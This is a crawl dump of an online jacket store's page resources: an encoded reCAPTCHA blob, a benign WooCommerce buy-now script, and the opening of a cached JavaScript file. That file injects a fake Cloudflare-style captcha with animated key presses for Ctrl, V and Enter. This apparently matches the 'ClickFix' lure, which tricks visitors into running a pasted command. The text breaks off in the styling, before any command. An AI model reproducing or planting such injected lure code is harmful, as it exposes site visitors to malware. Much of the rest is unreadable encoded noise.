8KTNsKURcK1IwfDoFnCpsOsHx1Ew7FWw7gpwqHDoQgcPxZsLcOTw6IefAHCq8ODUcKwEcOMw5sewrXDonPCqUnCkwXDo8K3JMOCKVlrFBBHfsKDOMOHAMOhF2Qfw4PCinDDv8OIcMKgwrvCm8OBwp9MRMO/woPCkADCiMKfwr/Cly1TwpFSw5TCo8Kxw7zCtmDDlQEKwp7Cj8Kgw7wpwrXDsT0Qwp3CiVB+P8KrEMOyw5Rkw7Mwwo3CqsKQIFpUw759wq7Cu07DgAjCt0PDnz8mw6VvMcOBeW/CnxIiYCETQ8OSw4HCkEtAwpzDqMOfw7TDomN1A1o6w47DpGfDn3srWTcaS8OEwo4SW8Kww73ChAQUE8O/wrXCo8KSfsORHcOCwrBEdsOfIhYtFcO3w7XCgcKDwrRJw5o5bVvClwbCuMKlw4bDrcOxLTxnVXgZH2XDqU7CkB/[base64]/Cn8KcBsORTRfDvsOCwozCpERhwro3UsO0w7tuXcK/[base64]/CosK+QizDjirCsBXDmcOENMOFw6ZPwqtRw6FDwp5Yw402w6nDisKrcsO0wqPDicK5TMKydMKmNMKrNsO4w4vCrHA/[base64]/[base64]/woFyw7DDpBQ1w4jDsxjDuhPDuBVGNsOawr1/w44GHMOCwoLDvsKUXy/[base64]/[base64]/Cgl8VHsOkw7HDucKSw6oAZHlFTxDCo8Kow5dlecOxEULDscK6YFrCisO4w75/[base64]/ChU0INwo+Fkohw7TDnEVfJVwJbcKcw61/w7vCj8OMHsO4wpltEsKLPMK2bnFMw6fDgifDlMKhw4XChH/DjQzDshIjOycDSFYpVMKwwr40wrxZMR0+w4PCuiNrw7PCgG5Lwq8BLmbCu1Mtw6nCl8Kkw5dsVX3CvEnDhsKvMMKrwoHDrGEfPsKUwpvDgsKWL3YLwqXCs8KUY8OgwoHDinvDrUIaWcKowqDDscOTVcKwwqR/wos/MnPCpMKKPg9iKhjCjlvDi8KBw4fCh8O7wrjCrMOva8K7wrDDtgLDoFTDi3VCwrnDkMKlZMKZV8KSO20Pwrgtwrp4XgfDri9pw5jCpiHCtEBWwrzCni/[base64]/Ck0cNFWpowqFYTcOfM8KRw5PCsVnCqVHCs8KUdsK8JApPfj0Lw6LDusKqw6zCoXNPaRfDszp5D8OhVhJ3WT/DrkLCjQI8wqoiwqQTesK/wppkw5EewpF7csKDfW0sBQPCsHrClBkLAS4VVTDDtcKUw6wrwpPDjsOOw5FTwpjCt8KUEAp4wrrDpgnCpWpjXMOXfsK6wr7Cr8KmwpfCncOMe2nDgMO9QXfDiz9BRmdgwq9Wwrs6w7PCncK3wqXCucOTwpgAQCvDtEcPw5/ChcK9bSFew4RbwqJew57Ck8OMw4TDkcOpRRZJwq0vwolpSyvCocKKw4Ylw7tmwpxFSSzDqsK4ACw+LhPCq8KGHsOIwpjDksOFXMKTw6AAYcKPwowSwqfCr8KUWk1gwqUhw7lewqAYw4/DvMKZAMK0woYhczTCnDBZw4ZPLhsAwrRww6LDhMOaw6XCksKkwr9Uw4N3EQLDlcKuwqLCq0fCtMORMcKKw63CtsO0T8K5D8OCagbDh8OrRVjDkcKKKMO7cz/Dt8OlZ8OYw44LX8KHw6DDs3B2w6ghbihCwpHDl3rDj8OhwpXDg8KDMxt3w6DDrMOpwqzDplnCuTN8wp8sScKlQsOIwpbCt8Kqwp/Ci33CmMK+dcKiDcKXwr/DpklvQ2EkcMKmccKqA8KCw6PCoMOYw4sMw4J+w7bDkyswwo/CgmfDuH3DmmrCvng7w5HDq8KgGcK6wqhBaCklwrTCrsOYAUrCgUhuwpU6w4dSN8KDXHw2UcKWN3zCjDhNwrYHw4nDncOfS8K3AMKmwo1bw73CicKRQcK4D8KdTcO6aXQ4wq3DvMKaBS3CrhzDv8K/BANcLWkqIRHDn8O1EsOJwoRnGMKDw55eOH3Cp33CiHDCnnbCqMOsXBHDs8OFGMKjw6IkWcOyOx3CrMKSaCAiBMKHNTJLwpNDcMKlUjTDvMOPwqzCoD1lBsKQRjULwqEKwqzCicOYDMKWc8Opw7lWwrjDnsKCw43Dl1Q3OMOewo9qwr7DrF8Ew6XDvy/CqMKJwq5hwpfDhyfDqyRHw7Z3SsOpw5LCrFfDtMKOwrbDqMO/[base64]/CqwYXwoI0CXfChA7DjTVTF8OYw5/[base64]/CkkYDFHpCASzDjHnCqDHCo8K7U1pKwphJwq8Zw7fDjsOdd3sswq/ClcOjwpTCl8K3wrPCicKjZgDCnScbKcKWwpfDn00gwphkRi/ChRxtw4XCscKJRBfCvcKAeMOQw5zDhzIXNMO2wonCpD93CsOVw4RYwpBgw6rDtSbDghEQQsO0w4sgw4o4w4g+SsOqTBDDusKdw4NVYsOzZMOID3rDsMOeAR0mwqQZw7/Cp8KccijCk8OVbcK6esOjQcOUSMKjGMOrwo7CmyUAwpJiVcOdGsKGwrBww71QWMO9fMKsWcOCKMOEw49/OGfCmHDDsMO/wo3DusOob8KFwr/[base64]/w6PCgMK4eMKZw7Yewr3CvMODw4DDr8OpFMKhw6XDkGUrw48KcAA7wqAGRMOIURR4w5EVwpPCkks+wqfCh8KrOBIgQzbCiCXCisKPw4zCkMKrwotQAkp/wo3DviDCh8K+WmYjwpjCmsK3w5guMENLw6HDiUTCocKewrgHe8KfYsKowr/DqX7DksOAwpxfwplhIMOxw4MyXsKWw4DCkcK8wo3CqWfDmMKcwplpwqJgwpsrVMOmw5dowpXCsQY8JGzDvsOAw7QJTxsdw7HDjhPCmMKhw7Zuw5DDminDli8/UlfDv3vDuW4HCV/ClgLCqsKZwprCoMKIw74tWsOVBMOSw67CiQ7CqXnCvBPDuCnDrFrCtcOTw78+woRPw7kteQnDksKfwr/DuMK9wrjCp2DDrcOAw6AWHnVowqYWwpguaybDkcOew7czwrRgDC/CtsKtT8K1NW8/woQIa2/Cr8Krwr3DjMO5R13Cvw/Ch8OiWsKKfMOyw4zCj8OOX0J8w6fCrcKkAMKEQSbDoWbCt8Osw6MTPjfDgRzDscOhw4fDhxV/[base64]/[base64]/CkxnCmcKHwrZjw7TCmcKUwoXCrsKEEFlmwpjDnSx0JG/[base64]/[base64]/[base64]/CmMKAZsO9w7UjwovDqsOcwpxNwqAjworDhVA/bTnCisK8ccKhw6NtQ8OREMKbZjDDiMOEA1QGwqvCl8K1I8KNSmbDiwHCjsKaFcKqHMOFaMO/[base64]/CmEhcw6LCksKWw4NvNj40ZMKeanDClMKhwpbDpHk0W8OIEArDpF99w7nClMK6ZzLDtVBgwpHCijvDhndcAUzCmzYqGARRLMKKw7HCgDzDlsKVaVwtwoxcwrDCo2EBGMKAGALDmyUBw5nCr3keBcOqw4/ChARJQWjCl8OYCWoBbFbDo0FywoUIw6IkIQFNwronOcOyaMKgOzI5Dl9Nw47Dl8KDckLDuAwFTxHCg3dUQcK9VcKgw45obGNmw5YIw6zCgD7Cm8KPwq56TEfDqcKqaVrCkysnw51QMjB7BjxXwrHDhcObw7/CocKUw6rDqWLClEdTQsORwrVQYcKCGEDCuVpTwoLCj8KQwpnDlMOJw7PDiQzCuC3DtsOgwrUSwr3DnMObC2dGTMKAw4bCmn7DjBDCrDLCicKrFxRII2kgHRBmw5Ilwptmwq/Cv8Oswrltw5nCi1nCtSTCri4yQcOpMA5iWMOTKMKTw5DDoMOcUhQAw4PDisOIwotrwrfCtsKvX0rCo8OYbgbCn38/wpxWd8O2ShJKw6cuwoxawrvDsj/[base64]/[base64]/[base64]/[base64]/ChTHCn3Y0FcK5w60lwqrDssOPX8OaL2zDkcOJM8O2bsO7wqbDrsOrM01lVcOcw6XChVLCrWwkwpo5ZcK8wqPClsKzLhQdKsKGw4jDmy4KB8KzwrnCvEHDvsK5w5ZVfCJewrrDkHTDr8Opw5EOwrHDlsKcwr/Dj0B6X2bCj8KRKMObwq7CrcK5wq4Hw5DCs8KSCHTDhsKmVDXCscKoWQ3ChALCmsOoXzPCujjDn8KFw6J4PMOiX8KDLsKuCBvDv8OPbMOhGsK1ccK4wq/Cl8KCWBJBw5rCkMOGOXnCqcOfAsO4LsKowq9OwqZQfcKuwpXDt8OIQsKsGGnCvH/CvsOLwpsvwo94w4dlwpzCr3jDiDbCmznCpm3Cn8KMfcKKwpfCssObw77DqcOlw63Dg24nK8OgYUjDmh0rw7bCrHpbw5E/JRLCmzXChnjCjcObf8OkJcOBQcO2QUdFKF8ewphZCsK3w4vCpXouw7skw67Di8KOaMKxw4FKw63DvzDChCA/[base64]/CkMKbw53DjsOxJsOZw6MwwpHChhDDmcKdQ8KORMOpfhrDmUdlw70TUsOgwqDDuQ9zw6EcZMKcUB3CvcOBw7ZRwqLDhlBZw5TCtmcjw7PDhRtWwoEfwr49e1PCtsK/OcOvw6Nzw7DDscK6wqfCgGfDgMOoNcOewr7Cl8KAQMOVw7XCtUfDrsKVI0XDnyMYasObw4XDvsK9Ek9ew6hIw7QnGHZ8ccO1wobCv8KxwpTCvwjCv8Ohw7kTPm3CiMOqb8KSwrjCijozwojCh8OuwqkAKMOOwqRhXMKPYifCjcKiBSjDgWjCvj3DlS/DhsOawpYAwrPDk3pWPAQHw67DhETCrypbNB4WEMOXD8KxUWjCnsOjOHdNTjDDk1jDtsKtw6cuw4/DjMK7wrcOw4Y2w77CsQ3DnsKDQXjCulHDsEcMw4zDkMKyw45PfMKbw6jCqV4Qw7nClcOMwrEyw5/CpktpLcORZQbDlsOLFMO/w6A0w6oRHnfDjcKvDxrCnUtmwq4MTcOJw7bDmwDDkMKewoZpwqDDgQYPw4I8wq7Dn0zDm3LCu8OywrzCt33Ct8KawqnDt8KewrMlwrLCtwZxSRFqwoliJMO9ZsKPb8Oswr4reBfCiUXCrRPDg8KDBHvDi8KLw7/DtiQZw6HCqcObGDfCukVtWsOfRFrCgW00AQ4HNMOvOhtjR0XDkk/DgGHDhMKgw47Dn8O5YMOGF3XDpMKtZ1NZHMKDwopkGR/CqiRMFsOhw4jChsO5QMOvwoHCqXfCpMOiw6IewqfDnCvDgcOZw5VZwrgTwpnCmMOvHcK+w5tdwrbDtkrDsjpJw5DDgy/CkQXDh8OZJMOaYsOpBkpowoNqwp9swrLDnhNnRSghwqhHAcKbB3ouwo/[base64]/CmnE3Y8K+Cn/[base64]/[base64]/Dp3B7wpTCucO8eV5lT8OQwr3CkHvCnhYzworDlWVwSsK+EArCiGnCicOBKcOyKm3DmsK/dsKbYMKsw6HDrTo/BF/DqEEow70iw5jCtsOXRsK5SMOOAsKUw73CisOGwrpZwrBWw73CuTPCiDoNJWxhw4pMw6rCrygkdWoUC3xswpJvR0NTCsKHwrDCpSDCjSoVSsK/w6JMwoMTw7nDp8OuwqIdKnLCtMOvClPDjHwNwoAOwpPCgcK+dsOvw6t5wpTCsEpLCsO6w4fDp0LDnD3Dp8KQw7sXwrFiDXZCw7LDocOiwqDCswRQw6vDg8K3wrJAGmVRwqjDhzHCojgtw4vDsALCixZcw4jDqy/Cpk0rw4PCix/DnMOaLsOeRMKWwqPDsxXCnMO+JMOIfn5MwrnDsT/[base64]/dWXDqcO1woHCqsOmdsK7Kk3CpTfDvMK5RMKZw6PDmzUqAjkLw6XDm8OsemvDpcK1wqZUf8O6w7dbwqbDrQvCrcOMdx1pMTA2SMK2TGYXw7LCjCLCt33CgmjCs8KPw4TDgW0IUggvwqPDjUl5wrJ/[base64]/[base64]/Cl8Kbwp/Ck8OCw7rDgcKxwqnDjsOew4fDjgzDpXwuw4FvwpXDhk3DicKaOHp0ZRYtw70vPEdjwohuHcOqNnhRVTPCs8KYw6/[base64]/[base64]/CmMKmIcOyw5x3wpAReMKZJcK3w7kyLMOHPsODwq8Iw68Xf3I9UHB8R8KqwqbDvRXCgVoWHmPDgsKhwprDvsOuwrXDv8KDLC0Xw64/GsOVC0TDgMKUw7hMw57Cm8ODJcOnwrTCgEE3wqrCr8O/w4dkCxx3woHDpsK/eh05Q2TDosOHwpHDiQ8hMMKzwqnCvcOnwq3Ci8KyMRvDhXnDvsOHCcO5w6VhU0AlchPCv0V5wqrDrHpmQcObwpLChMKPbSUEw7MQwoHDuRfDn2gHwpoda8OuFTtHw6bDhVjCnD1DJ2bCmU9WUMKvbMO8wq3Dgx0owop4YcOHw5/DlcKhK8KJw7LDhMKFw6lew6MNY8Kvw6XDlsKhBENNYMOgYMOqFsORwptOYllcwp08w7A6XgwHdQTDnllrJcKadm0hWFwtw7JaJcKLw67CtcOHNj8/w50NCsKmHMOSwp8naFPCtGsqO8KXUjTCscO8NsORwoJ1P8Kvw6XDpjwFw70nwqJlYMKgNg/DlMKbFcO+wozDicOTwo4Ca1nCm3vDuj0Bwowtw5/DlsK5eUvCoMOwbnjCg8OCZsKrcRvCvD9hw7lvwrjCjS4OKMKLAAlzw4YhYsKRw47DihzCiR/DkGTDlMKRwozDhcKDBsKHS0dfwoNQVWRdYMOFZn3ChMKNJMKXw64mRCzDnwB4SULDhMORwrV/dcOOTQFzwrIxwoUEwoZQw5DCqXDCtcO/LzM+ScOQJ8O+X8KqPhdMwqLDnVgMw5I9ZFDCksOkwpkyWlJRw7gnwp7DksKzBcKSHgExZSzClcKQEMOIQcODcWw1MGbDkMKRTMOEw4vDlgPDtHN6Q3DDrhA4T1AMw67DvTnDox/DjEfCrsK4wojCksOIHMOjcsK4wqI3ZH1NIcKTw57CoMOpRcOHJwpiDcOfw6hPw5PDrWVwwrbDtMO0wqIlwoxww5fCnAPDrmDDiW/Cg8KkRcKjdA9ywqTCgH7Drhd3CE3Cgn/CssOywo/CsMKAQWY/[base64]/[base64]/w4A1bz/Du8OXfRNeJMKsw74Rw78BFgxCwqoXwplJRwPDswwYD8KcFMO3S8KiwoEYw4xSwpXDjH9tTnXCrUISw61qCidUbcKsw6vDrSIuZFfCrFjCs8KBJcOCwqTDsMOCYAYzLztcUz/Dqm/DrkLCniJCwo1Ww4pjwrlSUQERIsKxejlfw6taFB/Ci8KzDVXCr8OJUcKEZMOFwpTCpsK8w4llw7BOwrRrasOsacKzwr3DrsOTwowRLMKLw4lkwqDCrcO/JsO1wptIwqoQTnt3BT0SwrrCqsK0dsKgw5sPw6XDicKDGMKSw4fCkjjCnwzDuRkxwqooLMOvwqLDvMKKw6XDpRLDrHg6E8KvZhRKw4/DnsKybcOCwoJVw5xzwoPDuSPDp8ODI8ODSQhCwoUcw44JeGIUwoR+w6TCmhI1w5QESsOMwp/DvcKkwpNuVMOdThR8wrArWcObw6DDiADCqlUiNiUdwrQ/wpfDvMKrw5XCt8KUw7TDjcKVTMOowr3DpW00O8K0YcKxwr9Uw6LDpMOJWmTDusOtOinCksO9WsOMJDx3w4/CpyzDiEnDsMKXw7vDjsK7WnBRG8OzwqRGWkxmwqvDgjofQ8K/w63CnMKyPmXDqjBjaFnCsijDvsOjwqDCvQTClsKjwrjCq0nCqBLDqGcDRMOtUEEdA1/Dog1HbDQdwp3CgcOWNmxSJDHCj8O8wqEqXCoeXVrDqcKbw5LCtcKvw5rCllXDj8Ohw7bDiApGwqLCgsOUwrnCq8OTSXnCnsOHwqVFw5hgwpLDoMOdwoJFw4M2bw9gTMO/RSXDhwzCvcOpT8ONJMKvwozDssOYD8O/[base64]/Dgj/Dv23CmF1Ww4zCm8KZTijCrzo8RTHDiMO8EsKJUnbDrxXDjsKcGcKINMOdw5/DtHd1w4rDhsKTTCIAw5TCoQTDuEwMw7RzwrbCpGlWI1jDuynCkhgXdEPDlkvDrnXCrCXDtDQXAyBGcnTCjBJbM0oSwqBOY8KcB05YXR7DtVN/[base64]/wqA7fmYyw4FRRsOHw7xBGsK2wr7Dl8Ohw74Bwr0Yw5x9eUAlM8OwwrcbQMKGw5vDnsOZwqpXesO8Ih03w5AOWsKTwqrDji4Rw4zDtyZVw5wrw63DmsKnw6LCjMKxwqLDtRI1w5vCqDg4d3zCnsKLwoE1I0NvKFTCig/Cimd/woglwp3DkWY6wrfCrC7DsGDCi8KyQD/[base64]/[base64]/MzZUwrDDq8OXw53DgMKBw6gWw6N2H8KxNFnClsKYw48Ywo3Cj1HCqVlhw43DvVprfcK5wrbCjRFPwpU7Y8K1w7YMPjxQRRdZO8KpY34rTcO3wpgSd3R7wp4Kwq/DvMK9ZsOfw6bDkjPCicKzA8Klwr41bsK7w4NLw4oqesOAfsOKTnjCoG/DlVvCsMKaZsOWwr5pdMKuw7IVTcOidMOqTSLDs8OFAj7Cow7DrsKdcBXCqCRMwoUMwo/DgMO4ZhrDm8Kgw4Zjw57CtWvDsCTCr8KeOBMReMKVScOtwoDDiMKBBcOqXnJPJjwOwo7Cp3TCicOlwpnDqMO0CMKVITLCuSFowpTCn8OJwofDqsKOJSTDg1Y5wo/CsMKvw6d2IQnCnzYKw69YwrXCtghIOcOUbg3DrsKxwqREbCdcQMK/wrQBw7zCp8OUwpE5wrLDmjIdwrdyOsO9B8KvwrtiwrXDrcKGw5/Dj3NSHSXDnnxLIMO0w5HDq1wJCcK9SsKpw6fCgHVTAwTDlcKYMCTCmmMGL8OAw4DDisKhaQvDjVnCm8K4O8OpXmbCp8OdbMKawqbCrAQWwqPCosOYOcK/QMOSwobCkCJRST/[base64]/DuTfDiV49wpTCoMOWAcOUIlnDjjd5wpVdwrXDscKAUkPDuV53F8OEwqHDtMOeW8Orw6nCoXTDrhEbDcKnbS9ofMKRdcKKwp8Lw4gmwrzCrcK+wq3CoGdvw4nDmFc8aMOMwpsoUsKfPkENW8O0w53Dg8Kuw5fDpHfCsMKPw5rDm1LCtA7Dix/Dl8OpB2nDuW/CszXDgEB4wqNcw5Jgw6XDjy4AwpDCv3lhw7rDuBfClkLCqh/DnsKAw41ow5XDlsKKPCrCjEzChAdOBFbDnMO/wofDo8OnAcKOwqoxwoTDiGN1w5/[base64]/w60gwqnDq8OgKsO6wp7Cs8OvelA2woQAwpnDnMOTbcOdwrl7wr3DuMKKw78Ed1/CtMKkIcOqCMOWTHxRw5lObjcVwo7Dn8K/[base64]/CvTcgV8OWAsKoU8KAwrTCgcOaXFJQey/DokolHsOCA33CpyA0wrfDqcKGe8K4w6DDjVLCucK2wolPwqJnacKtw7vDncO2w6lcw4vCo8KEwqLDkznCsTnCtE/CmsKXw5LDtRbCpsOywonDssKXJFo0w4FUw5htVsOwaCTDi8KNZgnDjsOtNG7CpUXDlsKxWsK5OmQ1w4nCkWY2w544wpMmw5fCnn3DksKQLsKBw4hPTCQJdsOqWcKhfTbCkFAUw55BaSNlw5/Ct8KfQ1XCoW/Cv8KjLVbDtsORaw44M8Kww5XCnhRWw5rDqMKpw6vCmncXbMOGYDcdXg8hw5k1PGZXB8KfwoVgYG1wVRTDgsKnw6nDmsKDw71HVS4MwrbDjjrCkhPDncO9wo45DcODPnRCw5gAH8KPwqEKGMK9w5V/wqLCvlnDg8OoTsOHDsK/QcORUcKxGsOMw6kyQjzDlXLCsw5Twp97wr9kCQkiDsK8YsOtU8KeZcOHTcOvwqzCg3/CpcK5w7c8XMO+KcKVwoN+LMOKYcKrwrvDt0JLwoYgTijDlcOQacOLT8OOwq1Xw5/[base64]/YMKQw5RsHQnDn2PDmxBRFcKyw7YYAMOECjVLKnRhURDDk3MZMsOuCcKtw7M0KWw5wp49woLCnidaDMKQasKkZQHDjCxKT8KFw5XCnMOFMcOew41jw4bDnTwzBWVpNsOyPgHCscOCw5BYCcOAwpxpAXs9w5zDpMKwwo/DrsKgMsOww5g1e8KYwqTChjzDvsKfHcKyw6sBw4HDjgELYUnCi8K2G0R2QsOWBn8RBy7Dh1/Ct8Opw5zDtFQIFhUMGj/CusOSRsKSRDUQwpEACsO+w7dpOsO7GMOpwpBvGnhbwqPDncOHGQjDtsKAwowvw6HDkcKOw4/Dp27DqcO2wpdiMMKKRVrCkMO7w4bDjRdOOsOWw4ZXwqbDtwcxw6TDvcO5w5rChMKiwoc6w4TCgMKAwqNwBD9sKlAiTTLCtH9nEXNAUTYMwqIRw5xHUsOrw7cSJhjDhcOYW8KQwogHw54XwrjDvsKVISwWJnvDulAUwqbDsh5Hw7/[base64]/[base64]/[base64]/DumozdcKuw4fDnMOYKCLDpExOw4PDl8O8wo5XMm3DhcKbSsKXAcOvwqx9QTHCt8KvZQHDqsKxNkptTMKiw6HDnUjCjsKjw6XDhwLClj9dw5zDkMOFEcKqw7jDvcO9w7zDpE7CkBc/NMKBJ2vDkz3DjmEsW8K8EDNew71CN2heG8ODw5bCi8KifcOpw5PDvV9HwrIywpzDkw7DtMOHwoUxw5fDpRHDlR/DmF9QTMOgL2bClw/DijrCjMOZw6Yjw4DDgMOLcAnCtD9ew5J0ScOKG3HCuCh9ajfDpsO1fQoCwpFpw4ggw7MpwowubsK0DcKGw6ImwohgLcKNc8Kfwpkjw7/DtXYOwoJPwrHChsK5wrrCvkhiworCicO4OMKAw4PCgcOTw6QQFTV3KMKKTsKlChcIwpYyUsOrw6vDk08zCynDhcK7wqN3GcOnZXPDlsOJT0p8w69sw6TDqxfCgAhpVRLCp8KEc8OZw4EHcwxPFwZkT8KHw7hJFsKfMMODZwRBw5bDu8KfwqtCOH/CrR3Cj8KNKTNVW8KyMTXCi2fCr01tT3sdw6nCs8KBwrnCgWXCvsOFwo0mL8Kdw6DCiGDCtMKrcsOXwoU+RcK/w7XDmg3DmljDhMOvwoPCjSjCscKrZcOkwrTCqzApQsKEwqJhbsOaXTFsc8Kbw7cow6Nfw6PDiVg9wpjDgCtkanoWJ8KsBXUnFVvDpXFcSzFkNTU2RmDDg2PDiy7DnyjCpMKdaBDClyTCsHgew7/Cggw2wpNswp7DmC3CsHMhBBDCg24Iw5fDtzvDm8KFRnDCvDdAwogiakzCpMK/wq1xw5/[base64]/CqV/DgMOGKsKQwoA7Mi/[base64]/wqHDtgrDhMKEw53CnMKGw4zDmsKZw6N2wqbDhH3CiH4CwqDCsS7CncODDwFFdDDDvVzCvF8PBilMw4PCgsKVwprDtcKHJcOeDCF0w4N3w4RFw7/DvcKZwoJMFMO9T3Q4MMOfw40xw7I4cwRzw5QcacOSw4IrwrPCp8O9w6Rkw5vDtcOZW8KRM8KUWsO7w6DDs8Oyw6MkcRJeV2YcT8OHw6bDlMOzwrnCvsOowohGwp0JakkPdmnCogFSwpgJEcOowrfCvwfDucOKZhXCh8KMwrHCt8KQeMOZw7nDrMKyw7vDuEDCmGQAwo/CjcO1woIzw6cFw7fCtcK4w7IhXcK6KcO1ScKmw6jCvXwDQn0Aw7TCqQMtwp3CgcOfw4ZmbMKhw5ZSw5TCt8K2woNHw7o0NwpHA8Khw5JswpNOU1HDtsKnKR4+w6oOOknCl8Kbw7dLfMKjw67CgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://superjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qVwbiSwmfeoh7qqJXSSTjlDd2Id/UgkKGHz7+NxR3qg\\u003d\x22,1,0,null,1,1769002751543,0,0,[138,180,170,36],null,[247,119,166],\x22RC-C2o970WjU7vVgA\x22,null,null,null,null,null,\x220dAFcWeA57c_DNDg4wEmzQDrciOfwkWJoCXhoNOhgcXxUB-vg9Fclpl-IJHASMTmcgf98bL2GLkZ29bVzVUmSfeV_RfV5PURgjbQ\x22,1769085551612]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/43ce0fa31c351503768682606e668f21.js?ver=56ab9
body_size: -552
content:
(function($){'use strict';jQuery(document).ready(function($){var variation_obj=new variation()
variation_obj.init();function variation(){this.is_variable=!1;this.init=function(){this.is_variable=this.checkIfVariable();this.checkAddToCart();this.variationChange();this.buttonChange();this.addHidden();this.buttonChange()}
this.checkIfVariable=function(){var $=jQuery;if($("input[name='variation_id']").length){return!0}
return!1}
this.variationChange=function(){var parent=this;jQuery("body").on('change',"input[name='variation_id']",function(){parent.checkAddToCart()})}
this.checkAddToCart=function(){if(this.is_variable){var id=parseInt($("input[name='variation_id']").val());var parentForm=$("input[name='variation_id']").closest("form.variations_form");if(parentForm.length>0){var button=parentForm.find(".pisol_single_buy_now")}else{var button=$("button.pisol_single_buy_now")}
if(id>0&&id!=""){this.statusBuyNow(button,!0)}else{this.statusBuyNow(button,!1)}}}
this.buttonChange=function(){var parent=this;$(".single_variation_wrap").on("show_variation",function(event,variation){var button=jQuery(".pisol_single_buy_now",this);if(variation.is_in_stock){parent.statusBuyNow(button,!0)}else{parent.statusBuyNow(button,!1,!0)}})}
this.statusBuyNow=function(button,status,out_of_stock=!1){var $=jQuery;if(status){$(".pisol_single_buy_now").removeClass('disabled');button.removeAttr('data-message')}else{$(".pisol_single_buy_now").addClass('disabled');var message='';if(out_of_stock){if(typeof wc_add_to_cart_variation_params!='undefined'){message=wc_add_to_cart_variation_params.i18n_unavailable_text??''}}else{if(typeof wc_add_to_cart_variation_params!='undefined'){message=wc_add_to_cart_variation_params.i18n_make_a_selection_text??''}}
button.attr('data-message',message)}}
this.addHidden=function(){var $=jQuery;var parent=this;$(document).on("click",".pisol_single_buy_now",function(e){if($(this).hasClass('disabled')){e.preventDefault();parent.showWarning($(this));return}
$(this).off('click',function(){$(this).trigger('click')});$(document).trigger('pisol_dtt_buy_now_clicked',[this]);jQuery(document.body).off('submit','form.cart')})}
this.showWarning=function(button){var message=button.attr("data-message");if(message){alert(message)}}}})})(jQuery)
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/ef129997c0a59d878855862121a8e441.js?ver=015b2
body_size: 32802
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
